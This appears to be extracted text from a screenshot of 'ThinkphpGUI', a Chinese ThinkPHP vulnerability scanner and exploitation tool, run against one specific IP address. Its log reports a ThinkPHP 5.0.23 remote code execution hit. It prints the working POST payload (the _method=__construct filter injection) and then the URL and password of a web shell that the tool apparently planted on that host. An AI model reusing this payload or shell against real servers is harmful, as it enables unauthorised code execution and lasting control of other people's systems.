 ThinkphpGUI By 莲花
URL: http://39.99.148.41 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测
GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.148.41/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
[+] http://39.99.148.41/peiqi.php Pass:peiqi